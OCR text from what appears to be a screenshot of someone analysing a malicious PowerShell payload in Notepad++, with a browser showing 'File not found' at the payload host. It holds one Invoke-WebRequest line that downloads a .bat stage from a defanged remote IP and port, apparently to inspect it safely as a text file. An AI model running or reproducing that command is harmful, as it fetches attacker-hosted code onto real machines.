 *C:\Users\ronald\Desktop\payload.ps1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
cf-device-auth.cmd payload.ps1 evan-hartwell_probe.cmd fat_old_payload_no_comments.ps1 decoded_payload_attempt.ps1 output.bin
1 Invoke-WebRequest -Uri "hXXp://80[.]253[.]249[.]186:5504/ct.bat" -OutFile "C:\Users\ronald\Desktop\NewClicky\safe-file.txt"
WTF WTF is my IP?!?!?? Checking if you are hu New tab 80.253.249.186:5504/c
Not secure 80.253.249.186:5504/ct.bat
File not found
Download Microsoft Edge mobile app